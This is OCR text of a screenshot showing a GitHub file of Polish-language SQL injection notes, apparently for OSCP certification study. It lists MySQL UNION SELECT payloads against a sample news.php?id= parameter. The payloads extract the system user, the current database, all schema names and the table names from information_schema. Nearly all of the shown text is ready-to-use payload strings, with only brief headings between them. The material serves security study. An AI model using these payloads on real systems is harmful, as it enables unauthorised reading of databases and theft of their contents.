 Applications Places Firefox ESR Mon 14:34 1
OSCP/SQLI.txt at master · gajos112/OSCP · GitHub - Mozilla Firefox
viluhacker - YouTube Hack Shala – Training and Te OSCP/SQLI.txt at master
GitHub, Inc. (US) https://github.com/gajos112/OSCP/blob/master/SQL Injection/SQLI.txt 4
78
79 http://server/news.php?id=5 union all select system_user(),user() #
80
81
82 ' union all select system_user(),user() #
83
84 ////////////////////////////////////////////////////////////////////////////////////
85
86
87 7. Sprawdzanie nazwy bazy danych.
88
89 Do tego celu używamy składni: ‘ union select null,database() #
90
91 http://server/news.php?id=5 union select null,database() #
92
93 ' union select 1,database() #
94
95
96 ////////////////////////////////////////////////////////////////////////////////////
97
98
99 8. Sprawdzanie wszystkich baz danych na serwerze MySQL
100 Opcja ta zadziała tylko powyżej wersji 5.0 gdzie mamy do dyspozycji MySQL Schema.
101 ‘ union select null,schema_name from information_schema.schemata #
102
103
104 ////////////////////////////////////////////////////////////////////////////////////
105
106
107 9. Sprawdzanie nazwy tabel w information_schema.
108 ‘ union select null,table_name from information_schema.tables #